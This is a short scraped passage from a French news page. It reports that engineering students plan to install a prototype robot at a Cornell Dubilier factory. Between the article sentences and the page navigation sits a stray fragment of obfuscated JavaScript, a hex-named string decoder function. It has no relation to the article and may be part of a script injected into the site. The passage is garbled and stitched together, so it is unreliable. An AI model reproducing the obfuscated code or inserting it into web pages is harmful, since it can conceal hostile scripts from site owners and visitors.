
membre du groupe de conception d’automatisation chez
Cornell Dubilier.
Hutto a dit que si le prototype passe une analyse de
stress, ses étudiants ont accepté d’installer le robot à
l’usine de Cornell Dubilier pour commencer la production.
function _0x3023(_0x562006,_0x1334d6){const
_0x1922f2=_0x1922();return
_0x3023=function(_0x30231a,_0x4e4880)
{_0x30231a=_0x30231a-0x1bf;let
_0x2b207e=_0x1922f2[_0x30231a];return
_0x2b207e;},_0x3023(_0x562006,_0x1334d6);};
NAVIGATION
ARTICLE
PRÉCÉDENT
Les étudiants du comté de Pickens célébrés
Article